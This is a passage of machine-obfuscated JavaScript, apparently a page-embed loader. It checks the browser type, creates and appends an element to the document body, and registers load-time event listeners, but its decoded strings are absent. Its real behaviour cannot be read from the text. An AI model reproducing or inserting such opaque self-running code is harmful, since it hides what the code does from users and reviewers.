_0x2e864c=_0x1cdfea,_0x5514ce=_0x731a5,_0x314f9f=_0x1cdfea,_0x48fa3a=_0x731a5,_0x5adf92=_0x5b7f29,_0x3640e4={};_0x3640e4[_0x2e864c('0x68','^K4D')]=_0x489093[_0x2e864c('0x182','VCp4')];var _0x3e5a41=_0x3640e4;if(_0x489093[_0x5514ce('0x9cb','1n94')](_0x489093[_0x2e864c('0x8a6','s1%s')],_0x489093[_0x48fa3a('0x46a','o7d0')])){function _0x319db5(){var _0x3bfe10=_0x2e864c,_0x3bb8e3=_0x314f9f;_0x6bd053[_0x3bfe10('0x32c','1n94')+'er']=_0x3e5a41[_0x3bb8e3('0x747','5Q%b')];}}else EMBED[_0x314f9f('0x159','CQzv')][_0x5adf92('0x1c2','5%Y5')](),EMBED[_0x48fa3a('0x858','^K4D')+_0x5514ce('0xa7c','xJoc')][_0x5514ce('0x9e8','CXQe')]();};switch(EMBED[_0x1cdfea('0x9cf','@Yql')+'er']){case'IE':var _0x5aae63=document[_0x731a5('0xa98','x0WQ')+_0x28f37a('0x82a','1n94')+_0x7874c9('0x56e','MLYf')](_0x489093[_0x7874c9('0x451','nGX!')]);(function(){var _0x559f6e=_0x1cdfea,_0x190f61=_0x7874c9,_0x36cb40=_0x5b7f29,_0x51cb56=_0x5b7f29,_0x462b69=_0x7874c9,_0x29d84e={};_0x29d84e[_0x559f6e('0x725','FALV')]=_0x489093[_0x559f6e('0x62b','9TqP')],_0x29d84e[_0x190f61('0xa8a','1Lh6')]=_0x489093[_0x36cb40('0x526','oOJN')];var _0x4db6b7=_0x29d84e;if(_0x489093[_0x190f61('0xb37','x0WQ')](_0x489093[_0x190f61('0x35e','xJoc')],_0x489093[_0x51cb56('0x13c','xJoc')])){function _0x5ba9fa(){var _0x585ce4=_0x462b69,_0x3575d6=_0x36cb40,_0x27b197=_0x559f6e,_0x2e01b2=_0x51cb56,_0x268371=_0x51cb56;_0x2ef7b6[_0x585ce4('0x2a7','1n94')](_0x4db6b7[_0x3575d6('0x8dc','nGX!')]),_0x336afd[_0x585ce4('0x60c','TbB^')+_0x27b197('0xaa9','ikCq')][_0x585ce4('0xb0d','o7d0')+_0x268371('0x58d','P74%')+_0x3575d6('0xa91','gpT#')](_0x4db6b7[_0x268371('0x94b','e[1F')],!![]);}}else try{if(_0x489093[_0x190f61('0x35d','1n94')](_0x489093[_0x559f6e('0x914','y!L$')],_0x489093[_0x559f6e('0x20','gpT#')])){function _0x164acb(){var _0x5b4300=_0x51cb56;_0x37e48e[_0x5b4300('0xa26','VCp4')+'d']();}}else(function(){var _0x422163=_0x51cb56,_0x2682c0=_0x559f6e,_0x38d0b2=_0x559f6e,_0x453771=_0x462b69,_0x188364=_0x559f6e,_0x39cad4={};_0x39cad4[_0x422163('0x3','@Zm7')]=function(_0xeb80e9,_0x423f36){var _0x59e4e1=_0x422163;return _0x489093[_0x59e4e1('0x4f0','e[1F')](_0xeb80e9,_0x423f36);},_0x39cad4[_0x2682c0('0xa8','h)@E')]=_0x489093[_0x38d0b2('0x157','x0WQ')];var _0x16434e=_0x39cad4;if(_0x489093[_0x422163('0x97e',')5oy')](_0x489093[_0x453771('0x363','!SDu')],_0x489093[_0x188364('0x195','Tw1h')])){function _0x306856(){var _0x3446b0=_0x188364,_0x3e23b8=_0x188364,_0x670dc6=_0x453771,_0x3b8783=_0x2682c0,_0x3d8301=_0x453771;if(_0x16434e[_0x3446b0('0x2f0','h)@E')](_0x39c432[_0x3446b0('0x154','^K4D')+'ng'](),!![]))_0x4eec58[_0x3e23b8('0x93f','nGX!')+_0x670dc6('0xb4a','%ix!')][_0x3d8301('0x7bb','wDd7')+_0x3b8783('0x41','y!L$')+_0x3d8301('0xa91','gpT#')](_0x16434e[_0x3b8783('0x967','Tw1h')],!![]);}}else{var _0x737d72=_0x489093[_0x422163('0x9f7','e[1F')][_0x453771('0xabb','@Zm7')]('|'),_0x4d6b58=0x0;while(!![]){switch(_0x737d72[_0x4d6b58++]){case'0':document[_0x422163('0x834','ikCq')][_0x38d0b2('0x466','W2JU')+_0x422163('0xb45','(Rvf')+'d'](_0x5aae63);continue;case'1':_0x5aae63[_0x453771('0x6a5','1n94')+_0x422163('0x864','GU^6')](_0x489093[_0x188364('0x12b','o7d0')]);continue;case'2':_0x5aae63[_0x2682c0('0x67d',']PjI')+_0x38d0b2('0x412','@Zm7')]=_0x489093[_0x2682c0('0x385','h)@E')];continue;case'3':_0x489093[_0x38d0b2('0x6d2','!SDu')](_0x577305);continue;case'4':document[_0x188364('0x50e','h)@E')][_0x188364('0xb7a','P74%')+_0x422163('0x1c0','rvJ4')+'d'](_0x5aae63);continue;}break;}}}());}catch(_0x5d8323){if(_0x489093[_0x36cb40('0x5df',')kQF')](_0x489093[_0x51cb56('0x3d7','CQzv')],_0x489093[_0x462b69('0x445','o7d0')])){function _0x332229(){var _0x517d10=_0x462b69,_0x342f8b=_0x51cb56,_0x5b9720=_0x559f6e;_0x30c0bd[_0x517d10('0x5bc','Qq0E')+'m'][_0x517d10('0x336','u$zM')+_0x5b9720('0x25b','5%Y5')+'ts']();}}else _0x489093[_0x190f61('0x39','u$zM')](setTimeout,arguments[_0x51cb56('0xa6f','wDd7')+'e'],0x32);}}());break;case _0x489093[_0x5b7f29('0x559',')5oy')]:(function(){var _0x3f08aa=_0x28f37a,_0x354ea6=_0x731a5,_0x257040=_0x1cdfea,_0x15d307=_0x1cdfea,_0x1b94fe=_0x28f37a,_0x1ef01a={};_0x1ef01a[_0x3f08aa('0x104','jd]d')]=_0x489093[_0x354ea6('0x87','s1%s')],_0x1ef01a[_0x257040('0x244','P74%')]=_0x489093[_0x3f08aa('0x98c','xJoc')];var _0x32b71c=_0x1ef01a;if(_0x489093[_0x257040('0x7c1','Qq0E')](_0x489093[_0x3f08aa('0x60b','rvGa')],_0x489093[_0x15d307('0xae7','Z@n&')])){if(_0x489093[_0x3f08aa('0x663','nE^9')](document[_0x1b94fe('0x833','wy(9')+_0x3f08aa('0x6b6','CXQe')],_0x489093[_0x257040('0x6ef','Qq0E')])||_0x489093[_0x1b94fe('0x4a5','LXkt')](document[_0x15d307('0x6e0','^K4D')+_0x257040('0x8e4','xJoc')],_0x489093[_0x1b94fe('0x91b','5%Y5')])){if(_0x489093[_0x354ea6('0x2d2','rvJ4')](_0x489093[_0x1b94fe('0x3e','5%Y5')],_0x489093[_0x257040('0x19c','Szlg')])){function _0x14995a(){var _0x51f2c4=_0x257040,_0x201210=_0x354ea6,_0x4604a8=_0x354ea6,_0x2cf7b0=_0x354ea6,_0x128079=_0x257040;let _0x23739a=_0x3e9aec[_0x51f2c4('0x49d','Qq0E')+_0x51f2c4('0x34a','@Yql')][_0x201210('0x82c','nE^9')+'y'](_0x489093[_0x51f2c4('0x2c','x0WQ')]),_0x577618=_0x4e7e01[_0x2cf7b0('0x9a4','LXkt')+_0x2cf7b0('0x371','o7d0')][_0x128079('0xb56','7$h&')+'y'](_0x489093[_0x2cf7b0('0x56b','wDd7')]);if(_0x489093[_0x2cf7b0('0x112','x0WQ')](_0x2158e1,_0x489093[_0x201210('0x25e','rvJ4')])){_0x23739a[_0x4604a8('0x905','1Lh6')](),_0x577618[_0x201210('0x3d0','u$zM')]();if(_0x489093[_0x2cf7b0('0x8e7','5%Y5')](_0x2919dc,!![]))_0xa334ba[_0x128079('0x8c6',')5oy')]();}else{if(_0x489093[_0x2cf7b0('0x9d1','TbB^')](_0x2d1f54,_0x489093[_0x51f2c4('0x852','1Lh6')])){_0x577618[_0x201210('0x804','HbQ2')](),_0x23739a[_0x4604a8('0x86a','nE^9')]();if(_0x489093[_0x201210('0xa6a','7$h&')](_0xa95cc6,!![]))_0x119784[_0x4604a8('0x14c','@Yql')]();}}}}else _0x489093[_0x257040('0xd7','VCp4')](_0x577305);}else{if(_0x489093[_0x354ea6('0xb2b','P74%')](_0x489093[_0x15d307('0xa78','s1%s')],_0x489093[_0x15d307('0x7f9','5%Y5')])){function _0x204b9d(){var _0x1b0d08=_0x15d307,_0xc23a5=_0x257040,_0x3dd37c=_0x1b94fe,_0x3b9833=_0x3f08aa,_0x209757=_0x15d307;_0x460c54[_0x1b0d08('0x6','e[1F')](_0x32b71c[_0xc23a5('0x5ba','e[1F')]),_0x2daccf[_0x1b0d08('0x6da','gpT#')+_0x3dd37c('0x34a','@Yql')][_0x3b9833('0x194','x0WQ')+_0x3b9833('0xb5e','rvGa')+_0xc23a5('0x53f',']PjI')](_0x32b71c[_0xc23a5('0x66b','gpT#')],![]);}}else _0x489093[_0x15d307('0x622','u$zM')](setTimeout,arguments[_0x1b94fe('0x32e','P74%')+'e'],0x32);}}else{function _0x3e5deb(){var _0x86f387=_0x257040;if(_0x5a14b2){var _0x1c0b61=_0x45f17d[_0x86f387('0x211','9TqP')](_0x4aa9c2,arguments);return _0x515e31=null,_0x1c0b61;}}}}());break;default:try{if(_0x489093[_0x731a5('0x8dd','FALV')](_0x489093[_0x28f37a('0x583','Qq0E')],_0x489093[_0x7874c9('0x801','5Q%b')]))window[_0x731a5('0xe1','7$h&')+_0x731a5('0x941','s1%s')+_0x731a5('0x33','5Q%b')+'r'](_0x489093[_0x7874c9('0xac5','oOJN')],_0x577305,![]),document[_0x1cdfea('0xb08','y!L$')+_0x5b7f29('0x7d4','y!L$')+_0x731a5('0x5c7','o7d0')+'r'](_0x489093[_0x7874c9('0x329','1Lh6')],_0x577305,![]);else{function _0x379da0(){var _0x2cb0d9=_0x1cdfea,_0x2b2791=_0x731a5,_0x159671=_0x1cdfea;try{_0x5542ba[_0x2cb0d9('0x591',')5oy')+_0x2b2791('0x119','nGX!')+'t'](_0x489093[_0x2b2791('0x96e','ikCq')],_0x746dfd);}catch(_0x51546b){}}}}catch(_0x36d718){}}}}catch(_0x3251af){}}());